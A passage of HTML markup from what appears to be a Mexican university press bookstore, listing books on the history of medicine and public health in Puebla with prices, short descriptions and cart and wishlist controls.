				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2030" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1135-home_default/textos-clasicos-de-la-medicina-mexicana.jpg"
                  alt = "Textos clásicos de la medicina mexicana"
                  data-full-size-image-url = "https://libros.buap.mx/1135-large_default/textos-clasicos-de-la-medicina-mexicana.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2030" data-id-product="2030" data-name-product="Textos clásicos de la medicina mexicana" data-images-product="https://libros.buap.mx/1135-small_default/textos-clasicos-de-la-medicina-mexicana.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2030', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html">Textos clásicos de la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$300.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este texto fundamental reúne las características necesarias que la historiografía moderna requiere, además que contribuye a la formación filosófica de los médicos mexicanos.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2030">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2030">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2030" data-id-product="2030" data-name-product="Textos clásicos de la medicina mexicana" data-images-product="https://libros.buap.mx/1135-small_default/textos-clasicos-de-la-medicina-mexicana.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2030', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2887" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2887-un-otono-que-perduro-en-la-memoria-la-pandemia-de-la-influenza-de-1918-en-la-ciudad-de-puebla-9786075257495.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1872-home_default/un-otono-que-perduro-en-la-memoria-la-pandemia-de-la-influenza-de-1918-en-la-ciudad-de-puebla.jpg"
                  alt = "Un otoño que perduró en la memoria. La pandemia de la influenza de 1918 en la ciudad de Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1872-large_default/un-otono-que-perduro-en-la-memoria-la-pandemia-de-la-influenza-de-1918-en-la-ciudad-de-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2887" data-id-product="2887" data-name-product="Un otoño que perduró en la memoria. La pandemia de la influenza de 1918 en la ciudad de Puebla" data-images-product="https://libros.buap.mx/1872-small_default/un-otono-que-perduro-en-la-memoria-la-pandemia-de-la-influenza-de-1918-en-la-ciudad-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2887', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2887-un-otono-que-perduro-en-la-memoria-la-pandemia-de-la-influenza-de-1918-en-la-ciudad-de-puebla-9786075257495.html">Un otoño que perduró en la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$210.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Hoy, el tema de las grandes pandemias del pasado, y en especial de la influenza de 1918, retorna con mucha fuerza, así como la cua­rentena, el aislamiento social, las medidas de higiene y otras como el uso del cubreboca, que fueron exitosas en esos momentos y que actualmente se han constituido en un referente de nueva cuenta. El virus de la influenza tiene una larga historia. Se trata de un agente patógeno escurridizo y complejo de analizar. Desentrañar su estructura fue una tarea que consumió horas de trabajo en los principales laboratorios de los Estados Unidos y Europa.</p>
<p style="text-align:justify;"></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2887">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2887">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2887" data-id-product="2887" data-name-product="Un otoño que perduró en la memoria. La pandemia de la influenza de 1918 en la ciudad de Puebla" data-images-product="https://libros.buap.mx/1872-small_default/un-otono-que-perduro-en-la-memoria-la-pandemia-de-la-influenza-de-1918-en-la-ciudad-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2887', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2123" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2123-lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina-9786075252674.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1209-home_default/lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina.jpg"
                  alt = "Lo noble del Nobel. Recopilación histórica del premio de fisiología y medicina"
                  data-full-size-image-url = "https://libros.buap.mx/1209-large_default/lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2123" data-id-product="2123" data-name-product="Lo noble del Nobel. Recopilación histórica del premio de fisiología y medicina" data-images-product="https://libros.buap.mx/1209-small_default/lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2123', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2123-lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina-9786075252674.html">Lo noble del Nobel....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$130.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro valora el esfuerzo de grandes hombres, muchos de ellos científicos sencillos y prácticos, que dieron su vida por mejorar las condiciones de salud de la raza humana. Intenta mostrar las ideas que motivaron a médicos a investigar, a mantener una duda indiscutible y tratarla de responder por medios científicos.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2123">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2123">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2123" data-id-product="2123" data-name-product="Lo noble del Nobel. Recopilación histórica del premio de fisiología y medicina" data-images-product="https://libros.buap.mx/1209-small_default/lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2123', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="3032" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/arquitectura/3032-antiguo-hospital-del-senor-san-roque-de-la-puebla-de-los-angeles-9786075914633.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/2113-home_default/antiguo-hospital-del-senor-san-roque-de-la-puebla-de-los-angeles.jpg"
                  alt = "Antiguo hospital del Señor San Roque de la Puebla de los Ángeles"
                  data-full-size-image-url = "https://libros.buap.mx/2113-large_default/antiguo-hospital-del-senor-san-roque-de-la-puebla-de-los-angeles.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_3032" data-id-product="3032" data-name-product="Antiguo hospital del Señor San Roque de la Puebla de los Ángeles" data-images-product="https://libros.buap.mx/2113-small_default/antiguo-hospital-del-senor-san-roque-de-la-puebla-de-los-angeles.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '3032', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/arquitectura/3032-antiguo-hospital-del-senor-san-roque-de-la-puebla-de-los-angeles-9786075914633.html">Antiguo hospital del Señor...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$600.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El libro “Antiguo Hospital del Señor San Roque de la Puebla de los Ángeles” de Eduardo Merlo Juárez se enfoca en la historia del antiguo Hospital del Señor San Roque, ubicado en Puebla, México.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="3032">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="3032">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_3032" data-id-product="3032" data-name-product="Antiguo hospital del Señor San Roque de la Puebla de los Ángeles" data-images-product="https://libros.buap.mx/2113-small_default/antiguo-hospital-del-senor-san-roque-de-la-puebla-de-los-angeles.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '3032', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2514" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2514-la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910-9786074873641.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1437-home_default/la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910.jpg"
                  alt = "La gran ilusión urbana: Modernidad y saneamiento en la ciudad de Puebla durante el porfiriato, 1880-1910"
                  data-full-size-image-url = "https://libros.buap.mx/1437-large_default/la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2514" data-id-product="2514" data-name-product="La gran ilusión urbana: Modernidad y saneamiento en la ciudad de Puebla durante el porfiriato, 1880-1910" data-images-product="https://libros.buap.mx/1437-small_default/la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2514', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2514-la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910-9786074873641.html">La gran ilusión urbana:...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$300.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El objetivo del trabajo que hoy se presenta tiene la intención de crear un acercamiento histórico al conocimiento de la modernización y del saneamiento en el período conocido como el porfiriato".</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2514">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2514">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2514" data-id-product="2514" data-name-product="La gran ilusión urbana: Modernidad y saneamiento en la ciudad de Puebla durante el porfiriato, 1880-1910" data-images-product="https://libros.buap.mx/1437-small_default/la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2514', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2666" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2666-de-la-asistencia-a-la-atencion-medica-memoria-de-cuatro-hospitales-en-puebla-9786074879865.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1615-home_default/de-la-asistencia-a-la-atencion-medica-memoria-de-cuatro-hospitales-en-puebla.jpg"
                  alt = "De la asistencia a la atención médica. Memoria de cuatro hospitales en Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1615-large_default/de-la-asistencia-a-la-atencion-medica-memoria-de-cuatro-hospitales-en-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2666" data-id-product="2666" data-name-product="De la asistencia a la atención médica. Memoria de cuatro hospitales en Puebla" data-images-product="https://libros.buap.mx/1615-small_default/de-la-asistencia-a-la-atencion-medica-memoria-de-cuatro-hospitales-en-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2666', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2666-de-la-asistencia-a-la-atencion-medica-memoria-de-cuatro-hospitales-en-puebla-9786074879865.html">De la asistencia a la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$100.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;"><span style="text-align:justify;">Los hospitales que en algún tiempo fueron refugio de menesterosos, viajeros sin recursos y niños desamparados, se van convirtiendo en espacio en donde la principal actividad es el ejercicio de la medicina. Esta transformación, que va de la mano con el desarrollo mismo del conocimiento sobre la enfermedad, su cura y prevención, es el trasfondo de este libro. En él se ofrece al lector la historia de cuatro instituciones hospitalarias de la ciudad de Puebla: su evolución de lugares de asistencia a instituciones de práctica y aprendizaje médicos; de fundaciones de caridad y filantropía a instituciones que el Estado gestiona como parte de sus competencias.</span></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2666">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2666">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2666" data-id-product="2666" data-name-product="De la asistencia a la atención médica. Memoria de cuatro hospitales en Puebla" data-images-product="https://libros.buap.mx/1615-small_default/de-la-asistencia-a-la-atencion-medica-memoria-de-cuatro-hospitales-en-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2666', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
